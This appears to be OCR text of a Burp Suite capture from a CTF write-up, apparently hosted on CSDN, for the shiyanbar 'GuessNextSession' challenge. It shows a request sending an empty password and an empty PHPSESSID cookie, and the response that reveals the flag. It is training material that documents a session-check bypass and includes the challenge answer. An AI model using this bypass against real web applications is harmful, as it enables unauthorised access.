 Go
Cancel
<
>
Target: http://ctf5.shiyanbar.com
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET/web/Session.php?password=HTTP/1.1
Host:ctf5.shiyanbar.com
User-Agent:Mozilla/5.0(WindowsNT6.1;Win64;x64;rv:56.0)Gecko/20100101
Firefox/56.0
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:http://ctf5.shiyanbar.com/web/Session.php
Cookie:PHPSESSID=
Connection:close
Upgrade-Insecure-Requests:1
HTTP/1.1200OK
Date:Wed,08Nov201714:56:16GMT
Server:Apache/2.4.18(Win32)OpenSSL/1.0.2ePHP/5.2.17
X-Powered-By:PHP/5.2.17
Set-Cookie:PHPSESSID=890e2ff80f5c0b05c5a80f5498182847;path=/
Expires:Thu,19Nov198108:52:00GMT
Cache-Control:no-store,no-cache,must-revalidate,post-check=0,
pre-check=0
Pragma:no-cache
Content-Length:112
Content-Type:text/html
Connection:close
<html>
<head>
<title>GuessNextSession</title>
</head>
<body><br/>
<center>
Flag:CTF{Cl3ar_th3_S3ss1on}
https://blog.csdn.net/m0_37496212